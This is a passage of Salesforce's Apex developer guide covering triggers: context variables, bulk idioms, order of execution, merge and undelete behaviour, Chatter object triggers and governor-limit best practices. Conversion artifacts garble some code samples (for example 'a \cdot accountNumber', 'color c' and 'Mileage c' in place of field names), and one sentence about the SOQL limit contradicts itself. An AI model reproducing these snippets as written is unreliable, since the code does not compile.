

**T** Note: If any record that fires a trigger includes an invalid field value (for example, a formula that divides by zero), that value is set to null in the new, newMap, old, and oldMap trigger context variables.

For example, in this simple trigger, Trigger.new is a list of sObjects and can be iterated over in a for loop, or used as a bind variable in the IN clause of a SOQL query.

```
Trigger simpleTrigger on Account (after insert) {
   for (Account a : Trigger.new) {
       // Iterate over each sObject
    }
   // This single query finds every contact that is associated with any of the
   // triggering accounts. Note that although Trigger.new is a collection of
   // records, when used as a bind variable in a SOQL query, Apex automatically
   // transforms the list of records into a list of corresponding Ids.
   Contact[] cons = [SELECT LastName FROM Contact
                     WHERE AccountId IN :Trigger.new];
}
```
This trigger uses Boolean context variables like Trigger.isBefore and Trigger.isDelete to define code that only executes for specific trigger conditions:

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                    after delete, after insert, after update) {
if (Trigger.isBefore) {
   if (Trigger.isDelete) {
        // In a before delete trigger, the trigger accesses the records that will be
        // deleted with the Trigger.old list.
       for (Account a : Trigger.old) {
```

```
if (a.name != 'okToDelete') {
                a.addError('You can\'t delete this record!');
            }
        }
    } else {
   // In before insert or before update triggers, the trigger accesses the new records
    // with the Trigger.new list.
        for (Account a : Trigger.new) {
            if (a.name == 'bad') {
                a.name.addError('Bad name');
            }
    }
   if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
            System.assertEquals(100.0, a.annualrevenue);
            a \cdot accountNumber = 'yyy';
        }
// If the trigger is not a before trigger, it must be an after trigger.
} else {
   if (Trigger.isInsert) {
       List<Contact> contacts = new List<Contact>();
        for (Account a : Trigger.new) {
            if(a.Name == 'makeContext')contacts.add(new Contact (LastName = a.Name,
                                          AccountId = a.Id);
            }
        }
     insert contacts;
   }
  }
}}}
```
### Context Variable Considerations

Be aware of the following considerations for trigger context variables:

- **•** trigger.new and trigger.old cannot be used in Apex DML operations.
- You can use an object to change its own field values using  $triangle$ rigger.new, but only in before triggers. In all after triggers, trigger.new is not saved, so a runtime exception is thrown.
- **•** trigger.old is always read-only.
- **•** You cannot delete trigger.new.

The following table lists considerations about certain actions in different trigger events:



# Common Bulk Trigger Idioms

Although bulk triggers allow developers to process more records without exceeding execution governor limits, they can be more difficult for developers to understand and code because they involve processing batches of several records at a time. The following sections provide examples of idioms that should be used frequently when writing in bulk.

# Using Maps and Sets in Bulk Triggers

Set and map data structures are critical for successful coding of bulk triggers. Sets can be used to isolate distinct records, while maps can be used to hold query results organized by record ID.

For example, this bulk trigger from the sample quoting application first adds each pricebook entry associated with the OpportunityLineItem records in Trigger.new to a set, ensuring that the set contains only distinct elements. It then queries the PricebookEntries for their associated product color, and places the results in a map. Once the map is created, the trigger iterates through the OpportunityLineItems in Trigger.new and uses the map to assign the appropriate color.

```
// When a new line item is added to an opportunity, this trigger copies the value of the
// associated product's color to the new record.
trigger oppLineTrigger on OpportunityLineItem (before insert) {
    // For every OpportunityLineItem record, add its associated pricebook entry
    // to a set so there are no duplicates.
   Set<Id> pbeIds = new Set<Id>();
   for (OpportunityLineItem oli : Trigger.new)
        pbeIds.add(oli.pricebookentryid);
   // Query the PricebookEntries for their associated product color and place the results
    // in a map.
   Map<Id, PricebookEntry> entries = new Map<Id, PricebookEntry>(
        [select product2.color__c from pricebookentry
         where id in :pbeIds]);
   // Now use the map to set the appropriate color on every OpportunityLineItem processed
    // by the trigger.
    for (OpportunityLineItem oli : Trigger.new)
       oli.color c = entries.get(oli.pricebookEntryId).product2.color c;
}
```
### Correlating Records with Query Results in Bulk Triggers

Use the Trigger.newMap and Trigger.oldMap ID-to-sObject maps to correlate records with query results. For example, this trigger from the sample quoting app uses Trigger.oldMap to create a set of unique IDs (Trigger.oldMap.keySet()). The set is then used as part of a query to create a list of quotes associated with the opportunities being processed by the trigger. For every quote returned by the query, the related opportunity is retrieved from  $Trigger$ . oldMap and prevented from being deleted:

```
trigger oppTrigger on Opportunity (before delete) {
   for (Quote__c q : [SELECT opportunity__c FROM quote__c
                       WHERE opportunity__c IN :Trigger.oldMap.keySet()]) {
       Trigger.oldMap.get(q.opportunity__c).addError('Cannot delete
                                                       opportunity with a quote');
   }
}
```
### Using Triggers to Insert or Update Records with Unique Fields

When an insert or upsert event causes a record to duplicate the value of a unique field in another new record in that batch, the error message for the duplicate record includes the ID of the first record. However, it is possible that the error message may not be correct by the time the request is finished.

When there are triggers present, the retry logic in bulk operations causes a rollback/retry cycle to occur. That retry cycle assigns new keys to the new records. For example, if two records are inserted with the same value for a unique field, and you also have an insert event defined for a trigger, the second duplicate record fails, reporting the ID of the first record. However, once the system rolls back the changes and re-inserts the first record by itself, the record receives a new ID. That means the error message reported by the second record is no longer valid.

# Defining Triggers

Trigger code is stored as metadata under the object with which they are associated. To define a trigger in Salesforce:

- **1.** From the object management settings for the object whose triggers you want to access, go to Triggers.
	- Tip: For the Attachment, ContentDocument, and Note standard objects, you can't create a trigger in the Salesforce user interface. For these objects, create a trigger using development tools, such as the Developer Console or the Force.com IDE. Alternatively, you can also use the Metadata API.
- **2.** In the Triggers list, click **New**.
- **3.** Click Version Settings to specify the version of Apex and the API used with this trigger. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this trigger. Use the default values for all versions. This associates the trigger with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version.
- **4.** Click Apex Trigger and select the Is Active checkbox if the trigger should be compiled and enabled. Leave this checkbox deselected if you only want to store the code in your organization's metadata. This checkbox is selected by default.
- **5.** In the Body text box, enter the Apex for the trigger. A single trigger can be up to 1 million characters in length.

To define a trigger, use the following syntax:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
where  $triangle$  *events* can be a comma-separated list of one or more of the following events:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Note: A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error when the trigger is called in bulk from the Force.com API.

#### **6.** Click **Save**.

Note: Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

### The Apex Trigger Editor

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

#### **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

#### **Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- **•** To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- **•** To make the search operation case sensitive, select the **Match Case** option.
- **•** To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables (\$1, \$2, and so on) from the found search string. For example, to replace an <h1> tag with an <h2> tag and keep all the attributes on the original  $\langle h1 \rangle$  intact, search for  $\langle h1(\rangle s+) (\cdot * )$  and replace it with  $\langle h2 \rangle$  \$1\$2>.

#### Go to line  $(\rightarrow)$

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

#### $\mathsf{U} \mathsf{nd} \mathsf{o} \left( \stackrel{\bullet}{\blacklozenge} \right)$  and Redo ( $\stackrel{\bullet}{\blacklozenge}$ )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

#### **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line

 $\leftrightarrow$  ) to quickly navigate through the editor.

#### <span id="page-236-0"></span>**Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

# Triggers and Merge Statements

Merge events do not fire their own trigger events. Instead, they fire delete and update events as follows:

#### **Deletion of losing records**

A single merge operation fires a single delete event for all records that are deleted in the merge. To determine which records were deleted as a result of a merge operation use the MasterRecordId field in Trigger.old. When a record is deleted after losing a merge operation, its MasterRecordId field is set to the ID of the winning record. The MasterRecordId field is only set in after delete trigger events. If your application requires special handling for deleted records that occur as a result of a merge, you need to use the after delete trigger event.

#### **Update of the winning record**

A single merge operation fires a single update event for the winning record only. Any child records that are reparented as a result of the merge operation do not fire triggers.

For example, if two contacts are merged, only the delete and update contact triggers fire. No triggers for records related to the contacts, such as accounts or opportunities, fire.

The following is the order of events when a merge occurs:

- **1.** The before delete trigger fires.
- **2.** The system deletes the necessary records due to the merge, assigns new parent records to the child records, and sets the MasterRecordId field on the deleted records.
- **3.** The after delete trigger fires.
- <span id="page-237-0"></span>**4.** The system does the specific updates required for the master record. Normal update triggers apply.

# Triggers and Recovered Records

The after undelete trigger event only works with recovered records—that is, records that were deleted and then recovered from the Recycle Bin through the undelete DML statement. These are also called undeleted records.

The after undelete trigger events only run on top-level objects. For example, if you delete an Account, an Opportunity may also be deleted. When you recover the Account from the Recycle Bin, the Opportunity is also recovered. If there is an after undelete trigger event associated with both the Account and the Opportunity, only the Account after undelete trigger event executes.

The after undelete trigger event only fires for the following objects:

- **•** Account
- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contact
- **•** ContentDocument
- **•** Contract
- **•** Custom objects
- **•** Event
- **•** Lead
- **•** Opportunity
- **•** Product
- **•** Solution
- **•** Task

# Triggers and Order of Execution

When you save a record with an insert, update, or upsert statement, Salesforce performs the following events in order.

K<sup>3</sup> Note: Before Salesforce executes these events on the server, the browser runs JavaScript validation if the record contains any dependent picklist fields. The validation limits each dependent picklist field to its available values. No other validation occurs on the client side.

On the server, Salesforce:

- **1.** Loads the original record from the database or initializes the record for an upsert statement.
- **2.** Loads the new record field values from the request and overwrites the old values.

If the request came from a standard UI edit page, Salesforce runs system validation to check the record for:

- **•** Compliance with layout-specific rules
- **•** Required values at the layout level and field-definition level
- **•** Valid field formats
- **•** Maximum field length

When the request comes from other sources, such as an Apex application or a SOAP API call, Salesforce validates only the foreign keys. Prior to executing a trigger, Salesforce verifies that any custom foreign keys do not refer to the object itself.

Salesforce runs user-defined validation rules if multiline items were created, such as quote line items and opportunity line items.

- **3.** Executes all before triggers.
- 4. Runs most system validation steps again, such as verifying that all required fields have a non-null value, and runs any user-defined validation rules. The only system validation that Salesforce doesn't run a second time (when the request comes from a standard UI edit page) is the enforcement of layout-specific rules.
- **5.** Executes duplicate rules. If the duplicate rule identifies the record as a duplicate and uses the block action, the record is not saved and no further steps, such as after triggers and workflow rules, are taken.
- **6.** Saves the record to the database, but doesn't commit yet.
- **7.** Executes all after triggers.
- **8.** Executes assignment rules.
- **9.** Executes auto-response rules.
- **10.** Executes workflow rules.
- **11.** If there are workflow field updates, updates the record again.
- 12. If the record was updated with workflow field updates, fires before update triggers and after update triggers one more time (and only one more time), in addition to standard validations. Custom validation rules, duplicate rules, and escalation rules are not run again.
- **13.** Executes processes.

If there are workflow flow triggers, executes the flows.

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](https://help.salesforce.com/apex/HTViewHelpDoc?id=process_action_flow.htm&language=en_US) in Process Builder instead.

- **14.** Executes escalation rules.
- **15.** Executes entitlement rules.
- **16.** If the record contains a roll-up summary field or is part of a cross-object workflow, performs calculations and updates the roll-up summary field in the parent record. Parent record goes through save procedure.
- **17.** If the parent record is updated, and a grandparent record contains a roll-up summary field or is part of a cross-object workflow, performs calculations and updates the roll-up summary field in the grandparent record. Grandparent record goes through save procedure.
- **18.** Executes Criteria Based Sharing evaluation.
- **19.** Commits all DML operations to the database.
- **20.** Executes post-commit logic, such as sending email.
	- Note: During a recursive save, Salesforce skips steps 8 (assignment rules) through 17 (roll-up summary field in the grandparent record).

### Additional Considerations

Please note the following when working with triggers.

- **•** The order of execution isn't guaranteed when having multiple triggers for the same object due to the same event. For example, if you have two before insert triggers for Case, and a new Case record is inserted that fires the two triggers, the order in which these triggers fire isn't guaranteed.
- **•** When a DML call is made with partial success allowed, more than one attempt can be made to save the successful records if the initial attempt results in errors for some records. For example, an error can occur for a record when a user-validation rule fails. Triggers are fired during the first attempt and are fired again during subsequent attempts. Because these trigger invocations are part of the same transaction, static class variables that are accessed by the trigger aren't reset. DML calls allow partial success when you set the *allOrNone* parameter of a Database DML method to false or when you call the SOAP API with default settings. For more details, see [Bulk DML Exception Handling.](#page-159-0)
- **•** If you are using before triggers to set Stage and Forecast Category for an opportunity record, the behavior is as follows:
	- **–** If you set Stage and Forecast Category, the opportunity record contains those exact values.
	- **–** If you set Stage but not Forecast Category, the Forecast Category value on the opportunity record defaults to the one associated with trigger Stage.
	- **–** If you reset Stage to a value specified in an API call or incoming from the user interface, the Forecast Category value should also come from the API call or user interface. If no value for Forecast Category is specified and the incoming Stage is different than the trigger Stage, the Forecast Category defaults to the one associated with trigger Stage. If the trigger Stage and incoming Stage are the same, the Forecast Category is not defaulted.
- **•** If you are cloning an opportunity with products, the following events occur in order:
	- **1.** The parent opportunity is saved according to the list of events shown above.
	- **2.** The opportunity products are saved according to the list of events shown above.
	- Note: If errors occur on an opportunity product, you must return to the opportunity and fix the errors before cloning.

If any opportunity products contain unique custom fields, you must null them out before cloning the opportunity.

**•** Trigger.old contains a version of the objects before the specific update that fired the trigger. However, there is an exception. When a record is updated and subsequently triggers a workflow rule field update, Trigger.old in the last update trigger won't contain the version of the object immediately prior to the workflow update, but the object before the initial update was made. For example, suppose an existing record has a number field with an initial value of 1. A user updates this field to 10, and a workflow rule field update fires and increments it to 11. In the update trigger that fires after the workflow field update, the field value of the object obtained from Trigger.old is the original value of 1, rather than 10, as would typically be the case.

# Operations That Don't Invoke Triggers

#### Some operations don't invoke triggers.

Triggers are invoked for data manipulation language (DML) operations that are initiated or processed by the Java application server. Therefore, some system bulk operations don't invoke triggers. Some examples include:

- Cascading delete operations. Records that did not initiate a delete don't cause trigger evaluation.
- **•** Cascading updates of child records that are reparented as a result of a merge operation
- **•** Mass campaign status changes
- **•** Mass division transfers
- **•** Mass address updates

- **•** Mass approval request transfers
- **•** Mass email actions
- **•** Modifying custom field data types
- **•** Renaming or replacing picklists
- **•** Managing price books
- **•** Changing a user's default division with the transfer division option checked
- **•** Changes to the following objects:
	- **–** BrandTemplate
	- **–** MassEmailTemplate
	- **–** Folder
- **•** Update account triggers don't fire before or after a business account record type is changed to person account (or a person account record type is changed to business account.)



Note: Inserts, updates, and deletes on person accounts fire Account triggers, not Contact triggers.

The before triggers associated with the following operations are fired during lead conversion only if validation and triggers for lead conversion are enabled in the organization:

- **•** insert of accounts, contacts, and opportunities
- **•** update of accounts and contacts

Opportunity triggers are not fired when the account owner changes as a result of the associated opportunity's owner changing.

When you modify an opportunity product on an opportunity, or when an opportunity product schedule changes an opportunity product, even if the opportunity product changes the opportunity, the before and after triggers and the validation rules don't fire for the opportunity. However, roll-up summary fields do get updated, and workflow rules associated with the opportunity do run.

The getContent and getContentAsPDF PageReference methods aren't allowed in triggers.

Note the following for the ContentVersion object:

**•** Content pack operations involving the ContentVersion object, including slides and slide autorevision, don't invoke triggers.

Note: Content packs are revised when a slide inside the pack is revised.

- **•** Values for the TagCsv and VersionData fields are only available in triggers if the request to create or update ContentVersion records originates from the API.
- **•** You can't use before or after delete triggers with the ContentVersion object.

Triggers on the Attachment object don't fire when:

- <span id="page-240-0"></span>**•** the attachment is created via Case Feed publisher.
- **•** the user sends email via the Email related list and adds an attachment file.

Triggers fire when the Attachment object is created via Email-to-Case or via the UI.

# Entity and Field Considerations in Triggers

When you create triggers, consider the behavior of certain entities, fields, and operations.

### QuestionDataCategorySelection Entity Not Available in After Insert Triggers

The after insert trigger that fires after inserting one or more Question records doesn't have access to the QuestionDataCategorySelection records that are associated with the inserted Questions. For example, the following query doesn't return any results in an after insert trigger:

```
QuestionDataCategorySelection[] dcList =
```

```
[select Id,DataCategoryName from QuestionDataCategorySelection where ParentId IN :questions];
```
### Fields Not Updateable in Before Triggers

Some field values are set during the system save operation, which occurs after before triggers have fired. As a result, these fields cannot be modified or accurately detected in before insert or before update triggers. Some examples include:

- **•** Task.isClosed
- **•** Opportunity.amount\*
- **•** Opportunity.ForecastCategory
- **•** Opportunity.isWon
- **•** Opportunity.isClosed
- **•** Contract.activatedDate
- **•** Contract.activatedById
- **•** Case.isClosed
- **•** Solution.isReviewed
- **•** Id (for all records)\*\*
- **•** createdDate (for all records)\*\*
- **•** lastUpdated (for all records)
- **•** Event.WhoId (when Shared Activities is enabled)
- **•** Task.WhoId (when Shared Activities is enabled)

\* When Opportunity has no lineitems, Amount can be modified by a before trigger.

\*\* Id and createdDate can be detected in before update triggers, but cannot be modified.

### Fields Not Updateable in After Triggers

The following fields can't be updated by after insert or after update triggers.

- **•** Event.WhoId
- **•** Task.WhoId

### Considerations for Event DateTime Fields in Insert and Update Triggers

We recommend using the following date and time fields to create or update events.

- When creating or updating a timed Event, use ActivityDateTime to avoid issues with inconsistent date and time values.
- When creating or updating an all-day Event, use ActivityDate to avoid issues with inconsistent date and time values.
- We recommend that you use DurationInMinutes because it works with all updates and creates for Events.

### Operations Not Supported in Insert and Update Triggers

The following operations aren't supported in insert and update triggers.

- **•** Manipulating an activity relation through the TaskRelation or EventRelation object, if Shared Activities is enabled
- **•** Manipulating an invitee relation on a group event through the Invitee object, whether or not Shared Activities is enabled

# Entities Not Supported in After Undelete Triggers

Certain objects can't be restored, and therefore, shouldn't have after undelete triggers.

- **•** CollaborationGroup
- **•** CollaborationGroupMember
- **•** FeedItem
- **•** FeedComment

### Considerations for Update Triggers

Field history tracking honors the permissions of the current user. If the current user doesn't have permission to directly edit an object or field, but they activate a trigger that changes an object or field with history tracking enabled, no history of the change is recorded.

### Considerations for the Salesforce Side Panel for Salesforce for Outlook

When an email is associated to a record using the Salesforce Side Panel for Salesforce for Outlook, the email associations are represented in the WhoId or WhatId fields on a task record. Associations are completed after the task is created, so the Task. WhoId and Task.WhatId fields aren't immediately available in before or after Task triggers for insert and update events, and their values are initially null. The WhoId and WhatId fields are set on the saved task record in a subsequent operation, however, so their values can be retrieved later.

<span id="page-242-0"></span>SEE ALSO: [Triggers for Chatter Objects](#page-242-0)

# Triggers for Chatter Objects

You can write triggers for the FeedItem and FeedComment objects.

### Trigger Considerations for FeedItem, FeedAttachment, and FeedComment

- Only FeedItems of type TextPost, LinkPost, HasLink, ContentPost, and HasContent can be inserted, and therefore invoke the before or after insert trigger. User status updates don't cause the FeedItem triggers to fire.
- While FeedPost objects were supported for API versions 18.0, 19.0, and 20.0, don't use any insert or delete triggers saved against versions before 21.0.
- For FeedItem, the following fields are not available in the before insert trigger:
	- **–** ContentSize
	- **–** ContentType

In addition, the ContentData field is not available in any delete trigger.

**•** Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information may not be available in the trigger.

```
The attachment and capabilities information may not be available from these methods:
ConnectApi.ChatterFeeds.getFeedItem, ConnectApi.ChatterFeeds.getFeedElement,
ConnectApi.ChatterFeeds.getFeedPoll, ConnectApi.ChatterFeeds.getFeedElementPoll,
ConnectApi.ChatterFeeds.postFeedItem, ConnectApi.ChatterFeeds.postFeedElement,
ConnectApi.ChatterFeeds.shareFeedItem, ConnectApi.ChatterFeeds.shareFeedElement,
ConnectApi.ChatterFeeds.voteOnFeedPoll, and ConnectApi.ChatterFeeds.voteOnFeedElementPoll
```
**•** FeedAttachment is not a triggerable object. You can access feed attachments in FeedItem update triggers through a SOQL query. For example:

```
trigger FeedItemTrigger on FeedItem (after update) {
   List<FeedAttachment> attachments = [SELECT Id, Title, Type, FeedEntityId
                                        FROM FeedAttachment
                                         WHERE FeedEntityId IN : Trigger.new ];
    for (FeedAttachment attachment : attachments) {
       System.debug(attachment.Type);
    }
}
```
- **•** When a feed item with associated attachments is inserted, the FeedItem is inserted first, then the FeedAttachment records are created next. On update of a feed item with associated attachments, the FeedAttachment records are inserted first, then the FeedItem is updated. As a result of this sequence of operations, FeedAttachments are available in *update* triggers only, and aren't available in insert triggers.
- **•** The following feed attachment operations cause the FeedItem update triggers to fire.
	- **–** A FeedAttachment is added to a FeedItem and causes the FeedItem type to change.
	- **–** A FeedAttachment is removed from a FeedItem and causes the FeedItem type to change.
- FeedItem triggers aren't fired when inserting or updating a FeedAttachment that doesn't cause a change on the associated FeedItem.
- You can't insert, update, or delete FeedAttachments in *before update* and *after update* FeedItem triggers.
- **•** For FeedComment before insert and after insert triggers, the fields of a ContentVersion associated with the FeedComment (obtained through FeedComment.RelatedRecordId) are not available.

# Other Chatter Trigger Considerations

**•** Apex code uses extra security when executing in a Chatter context. To post to a private group, the user running the code must be a member of that group. If the running user isn't a member, you can set the CreatedById field to be a member of the group in the FeedItem record.

**•** When CollaborationGroupMember is updated, CollaborationGroup is automatically updated as well to ensure that the member count is correct. As a result, when CollaborationGroupMember update or delete triggers run, CollaborationGroup update triggers run as well.

#### SEE ALSO:

[Entity and Field Considerations in Triggers](#page-240-0) [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_feeditem.htm): FeedItem [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_feedattachment.htm): FeedAttachment [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_feedcomment.htm): FeedComment [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_collaborationgroup.htm): CollaborationGroup [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_collaborationgroupmember.htm): CollaborationGroupMember

# Trigger Exceptions

Triggers can be used to prevent DML operations from occurring by calling the addError() method on a record or field. When used on Trigger.new records in insert and update triggers, and on Trigger.old records in delete triggers, the custom error message is displayed in the application interface and logged.

Note: Users experience less of a delay in response time if errors are added to before triggers.

A subset of the records being processed can be marked with the addError() method:

- **•** If the trigger was spawned by a DML statement in Apex, any one error results in the entire operation rolling back. However, the runtime engine still processes every record in the operation to compile a comprehensive list of errors.
- **•** If the trigger was spawned by a bulk DML call in the Force.com API, the runtime engine sets aside the bad records and attempts to do a partial save of the records that did not generate errors. See [Bulk DML Exception Handling](#page-159-0) on page 140.

If a trigger ever throws an unhandled exception, all records are marked with an error and no further processing takes place.

SEE ALSO:

[addError\(errorMsg\)](#page-2365-0) [addError\(errorMsg\)](#page-2368-0)

# Trigger and Bulk Request Best Practices

A common development pitfall is the assumption that trigger invocations never include more than one record. Apex triggers are optimized to operate in bulk, which, by definition, requires developers to write logic that supports bulk operations.

This is an example of a flawed programming pattern. It assumes that only one record is pulled in during a trigger invocation. While this might support most user interface events, it does not support bulk operations invoked through the SOAP API or Visualforce.

```
trigger MileageTrigger on Mileage c (before insert, before update) {
  User c = [SELECT Id FROM User WHERE mileageid c = Trigger.new[0].id];
}
```
This is another example of a flawed programming pattern. It assumes that less than 100 records are pulled in during a trigger invocation. If more than 20 records are pulled into this request, the trigger would exceed the SOQL query limit of 100 SELECT statements:

```
trigger MileageTrigger on Mileage c (before insert, before update) {
  for(mileage c m : Trigger.new) {
```

```
User c = [SELECT Id FROM user WHERE mileageid c = m.Id];
   }
}
```
For more information on governor limits, see [Execution Governors and Limits](#page-292-0) on page 273.

This example demonstrates the correct pattern to support the bulk nature of triggers while respecting the governor limits:

```
Trigger MileageTrigger on Mileage c (before insert, before update) {
   Set<ID> ids = Trigger.newMap.keySet();
   List<User> c = [SELECT Id FROM user WHERE mileageid c in :ids];
}
```
